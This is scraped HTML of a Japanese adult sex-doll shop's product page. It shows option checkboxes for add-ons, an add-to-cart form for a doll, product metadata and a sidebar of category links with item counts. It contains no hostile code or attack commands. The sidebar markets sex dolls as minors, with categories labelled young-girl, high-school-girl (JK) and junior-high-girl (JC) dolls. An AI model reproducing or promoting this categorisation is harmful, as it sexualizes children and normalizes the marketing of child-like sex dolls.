<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/Drying-bar-1.jpg" class="img-thumbnail ppom-zoom-arid" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/Drying-bar-1.jpg" title="スティック（rods） &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/Drying-bar-1.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/Drying-bar-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12381">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=vaginalcleanerwashin  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 vaginalcleanerwashin ppom-wrapper_outer-vaginalcleanerwashin ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-vaginalcleanerwashin">
<!-- if title of field exist -->
<label class="form-control-label"
for="vaginalcleanerwashin">ホール洗浄具</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginalcleanerwashin][]"
id="vaginalcleanerwashin-11559"
data-price=""
data-label="なし"
class="ppom-option-vaginalcleanerwashin-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="ホール洗浄具"
data-optionid="vaginalcleanerwashin-11559"
data-data_name="vaginalcleanerwashin"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginalcleanerwashin&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-vaginalcleanerwashin" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginalcleanerwashin][]"
id="vaginalcleanerwashin-12383"
data-price="3500"
data-label="膣洗浄具(cleaning)"
class="ppom-option-vaginalcleanerwashin-12383 ppom-simple-option image ppom-input"
data-percent=""
data-title="ホール洗浄具"
data-optionid="vaginalcleanerwashin-12383"
data-data_name="vaginalcleanerwashin"
value="{&quot;label&quot;:&quot;\u81a3\u6d17\u6d44\u5177(cleaning) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;3500&quot;,&quot;raw_price&quot;:&quot;3500&quot;,&quot;raw&quot;:&quot;\u81a3\u6d17\u6d44\u5177(cleaning)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginalcleanerwashin&quot;,&quot;id&quot;:&quot;cleaning&quot;,&quot;option_id&quot;:&quot;cleaning&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12383&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/vagine-washing-1.jpg" class="img-thumbnail ppom-zoom-vaginalcleanerwashin" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/vagine-washing-1.jpg" title="膣洗浄具(cleaning) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/vagine-washing-1.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/vagine-washing-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12383">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=detachablevagina  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 detachablevagina ppom-wrapper_outer-detachablevagina ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-detachablevagina">
<!-- if title of field exist -->
<label class="form-control-label"
for="detachablevagina">追加脱着式の膣</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][detachablevagina][]"
id="detachablevagina-11559"
data-price=""
data-label="なし"
class="ppom-option-detachablevagina-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="追加脱着式の膣"
data-optionid="detachablevagina-11559"
data-data_name="detachablevagina"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;detachablevagina&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-detachablevagina" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][detachablevagina][]"
id="detachablevagina-14333"
data-price="2000"
data-label="one"
class="ppom-option-detachablevagina-14333 ppom-simple-option image ppom-input"
data-percent=""
data-title="追加脱着式の膣"
data-optionid="detachablevagina-14333"
data-data_name="detachablevagina"
value="{&quot;label&quot;:&quot;one &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;2,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;2000&quot;,&quot;raw_price&quot;:&quot;2000&quot;,&quot;raw&quot;:&quot;one&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;detachablevagina&quot;,&quot;id&quot;:&quot;one&quot;,&quot;option_id&quot;:&quot;one&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/one.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;14333&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/04/one.jpg" class="img-thumbnail ppom-zoom-detachablevagina" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/04/one.jpg" title="one &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;2,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/04/one.jpg 150w, https://missse.jp/wp-content/uploads/2023/04/one-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage14333">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][detachablevagina][]"
id="detachablevagina-14335"
data-price="4000"
data-label="two"
class="ppom-option-detachablevagina-14335 ppom-simple-option image ppom-input"
data-percent=""
data-title="追加脱着式の膣"
data-optionid="detachablevagina-14335"
data-data_name="detachablevagina"
value="{&quot;label&quot;:&quot;two &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;4,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;4000&quot;,&quot;raw_price&quot;:&quot;4000&quot;,&quot;raw&quot;:&quot;two&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;detachablevagina&quot;,&quot;id&quot;:&quot;two&quot;,&quot;option_id&quot;:&quot;two&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/two.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;14335&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/04/two.jpg" class="img-thumbnail ppom-zoom-detachablevagina" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/04/two.jpg" title="two &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;4,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/04/two.jpg 150w, https://missse.jp/wp-content/uploads/2023/04/two-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage14335">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][detachablevagina][]"
id="detachablevagina-14344"
data-price="6000"
data-label="three"
class="ppom-option-detachablevagina-14344 ppom-simple-option image ppom-input"
data-percent=""
data-title="追加脱着式の膣"
data-optionid="detachablevagina-14344"
data-data_name="detachablevagina"
value="{&quot;label&quot;:&quot;three &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;6,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;6000&quot;,&quot;raw_price&quot;:&quot;6000&quot;,&quot;raw&quot;:&quot;three&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;detachablevagina&quot;,&quot;id&quot;:&quot;three&quot;,&quot;option_id&quot;:&quot;three&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/three.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;14344&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/04/three.jpg" class="img-thumbnail ppom-zoom-detachablevagina" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/04/three.jpg" title="three &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;6,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/04/three.jpg 150w, https://missse.jp/wp-content/uploads/2023/04/three-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage14344">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div></div>
</div>
<!-- end form-row -->
<!-- Display price table after fields -->
<div id="ppom-price-container" class="ppom-price-container-11298"></div>
<div id="ppom-error-container" class="woocommerce-notices-wrapper"></div>
<div style="clear:both"></div>
</div>  <!-- end ppom-wrapper -->
<div class="quantity buttons_added form-flat">
<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696069c4599a0">うんどうふう日焼け跡 ダッチワイフ 高級 菜穂子 166cm個</label>
<input
type="number"
id="quantity_696069c4599a0"
class="input-text qty text"
step="1"
min="1"
max=""
name="quantity"
value="1"
title="Qty"
size="4"
placeholder=""
inputmode="numeric" />
<input type="button" value="+" class="plus button is-form">	</div>
<button type="submit" name="add-to-cart" value="11298" class="single_add_to_cart_button button alt">お買い物カゴに追加</button>
<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:11298,&quot;item_id&quot;:11298,&quot;item_name&quot;:&quot;\u3046\u3093\u3069\u3046\u3075\u3046\u65e5\u713c\u3051\u8de1 \u30c0\u30c3\u30c1\u30ef\u30a4\u30d5 \u9ad8\u7d1a \u83dc\u7a42\u5b50 166cm&quot;,&quot;sku&quot;:&quot;M3788&quot;,&quot;price&quot;:95900,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:11298,&quot;item_brand&quot;:&quot;&quot;}" />
<button class="button pisol_single_buy_now pisol_buy_now_button pisol_type_simple" type="submit" name="add-to-cart" value="11298">直接購入</button>
</form>
<div class="product_meta">
<span class="sku_wrapper">商品コード: <span class="sku">M3788</span></span>
<span class="posted_in">カテゴリー: <a href="https://missse.jp/category/166cm-abover/" rel="tag">166cm以上ラブドール</a>, <a href="https://missse.jp/category/80000-yen-100000-yen-love-doll/" rel="tag">8万円—10万円</a>, <a href="https://missse.jp/category/mese-dolls/" rel="tag">Mese Doll</a>, <a href="https://missse.jp/category/tpe-doll/" rel="tag">TPEラブドール</a>, <a href="https://missse.jp/category/sexy-lovedoll/" rel="tag">セクシーラブドール</a>, <a href="https://missse.jp/category/sex-doll-list/" rel="tag">ドールさん一覧</a>, <a href="https://missse.jp/category/western-love-doll/" rel="tag">外人ラブドール</a>, <a href="https://missse.jp/category/mature-woman/" rel="tag">熟女ラブドール</a>, <a href="https://missse.jp/category/fat-lovedoll/" rel="tag">肥満ラブドール</a>, <a href="https://missse.jp/category/beautiful-breasts/" rel="tag">良乳ラブドール</a></span>
</div>
</div>
<div id="product-sidebar" class="mfp-hide">
<div class="sidebar-inner">
<aside id="block-2" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sex-doll-list/"><span class="wc-block-product-categories-list-item__name">ドールさん一覧</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">599</span><span class="screen-reader-text">599個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/new-product/"><span class="wc-block-product-categories-list-item__name">最新ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">51</span><span class="screen-reader-text">51個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/doll-senior/"><span class="wc-block-product-categories-list-item__name">Doll Senior</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/popular-products/"><span class="wc-block-product-categories-list-item__name">人気商品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">81</span><span class="screen-reader-text">81個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/special-sale-corner/"><span class="wc-block-product-categories-list-item__name">特売キャンペーン</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">19</span><span class="screen-reader-text">19個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/manager-recommended/"><span class="wc-block-product-categories-list-item__name">店長おすすめ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">112</span><span class="screen-reader-text">112個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/domestic-urgent-shipment/"><span class="wc-block-product-categories-list-item__name">国内至急出荷品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mese-dolls/"><span class="wc-block-product-categories-list-item__name">Mese Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">157</span><span class="screen-reader-text">157個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/aibei-dolls/"><span class="wc-block-product-categories-list-item__name">Aibei Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">127</span><span class="screen-reader-text">127個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dimu-dolls/"><span class="wc-block-product-categories-list-item__name">Dimu Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">101</span><span class="screen-reader-text">101個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/youqdolls/"><span class="wc-block-product-categories-list-item__name">YouQDoll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">51</span><span class="screen-reader-text">51個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mozu-dolls/"><span class="wc-block-product-categories-list-item__name">MOZU Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">24</span><span class="screen-reader-text">24個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/aizhimei-dolls/"><span class="wc-block-product-categories-list-item__name">Aizhimei Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">23</span><span class="screen-reader-text">23個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/rra-dolls/"><span class="wc-block-product-categories-list-item__name">RRA Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/irontech-dolls/"><span class="wc-block-product-categories-list-item__name">Irontech Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/hr-dolls/"><span class="wc-block-product-categories-list-item__name">HR DOLL</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jy-dolls/"><span class="wc-block-product-categories-list-item__name">JY Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">12</span><span class="screen-reader-text">12個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sy-dolls/"><span class="wc-block-product-categories-list-item__name">SY Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">13</span><span class="screen-reader-text">13個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dolls-castle/"><span class="wc-block-product-categories-list-item__name">Dolls Castle</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/wm-dolls/"><span class="wc-block-product-categories-list-item__name">WM Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/60000-yen-less-love-doll/"><span class="wc-block-product-categories-list-item__name">6万円以下</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">80</span><span class="screen-reader-text">80個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/60000-yen-80000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">6万円—8万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">185</span><span class="screen-reader-text">185個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/80000-yen-100000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">8万円—10万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">217</span><span class="screen-reader-text">217個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/100000-yen-120000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">10万円—12万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">67</span><span class="screen-reader-text">67個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/120000-yen-150000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">12万円—15万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">46</span><span class="screen-reader-text">46個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/150000-yen-above-love-doll/"><span class="wc-block-product-categories-list-item__name">15万円以上</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">35</span><span class="screen-reader-text">35個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/loss-weight-sexdoll/"><span class="wc-block-product-categories-list-item__name">軽量化ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">140</span><span class="screen-reader-text">140個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mature-woman/"><span class="wc-block-product-categories-list-item__name">熟女ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">401</span><span class="screen-reader-text">401個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/young-girl-family/"><span class="wc-block-product-categories-list-item__name">少女ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">126</span><span class="screen-reader-text">126個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/western-love-doll/"><span class="wc-block-product-categories-list-item__name">外人ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">166</span><span class="screen-reader-text">166個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/anime-love-doll/"><span class="wc-block-product-categories-list-item__name">アニメラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">26</span><span class="screen-reader-text">26個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/elves-lovedoll/"><span class="wc-block-product-categories-list-item__name">エルフラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/slim-lovedoll/"><span class="wc-block-product-categories-list-item__name">スリムラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">202</span><span class="screen-reader-text">202個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/cute-lovedoll/"><span class="wc-block-product-categories-list-item__name">可愛いラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">89</span><span class="screen-reader-text">89個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/fat-lovedoll/"><span class="wc-block-product-categories-list-item__name">肥満ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">114</span><span class="screen-reader-text">114個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/bbw-lovedoll/"><span class="wc-block-product-categories-list-item__name">BBW ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">58</span><span class="screen-reader-text">58個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/muscle-love-doll/"><span class="wc-block-product-categories-list-item__name">筋肉ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">61</span><span class="screen-reader-text">61個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/barley-showa-love-doll/"><span class="wc-block-product-categories-list-item__name">麦肤ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">116</span><span class="screen-reader-text">116個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/black-skin-lovedoll/"><span class="wc-block-product-categories-list-item__name">黒肌ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/company/"><span class="wc-block-product-categories-list-item__name">制服ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">113</span><span class="screen-reader-text">113個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jk-lovedoll/"><span class="wc-block-product-categories-list-item__name">JKラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">23</span><span class="screen-reader-text">23個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jc-sex-doll/"><span class="wc-block-product-categories-list-item__name">JCラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">32</span><span class="screen-reader-text">32個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-lovedoll/"><span class="wc-block-product-categories-list-item__name">綺麗系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">108</span><span class="screen-reader-text">108個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/korean-lovedoll/"><span class="wc-block-product-categories-list-item__name">韓国ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">123</span><span class="screen-reader-text">123個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sexy-lovedoll/"><span class="wc-block-product-categories-list-item__name">セクシーラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">122</span><span class="screen-reader-text">122個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/qing-dynasty-lovedoll/"><span class="wc-block-product-categories-list-item__name">清楚系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">60</span><span class="screen-reader-text">60個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/yui-kei-lovedoll/"><span class="wc-block-product-categories-list-item__name">愈し系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">79</span><span class="screen-reader-text">79個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/asian-love-doll/"><span class="wc-block-product-categories-list-item__name">アジア風ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">102</span><span class="screen-reader-text">102個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/japanese-style-lovedoll/"><span class="wc-block-product-categories-list-item__name">和風ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/exotic-love-doll/"><span class="wc-block-product-categories-list-item__name">エキゾチックなラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/closed-eyes-lovedoll/"><span class="wc-block-product-categories-list-item__name">目を閉じる ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span 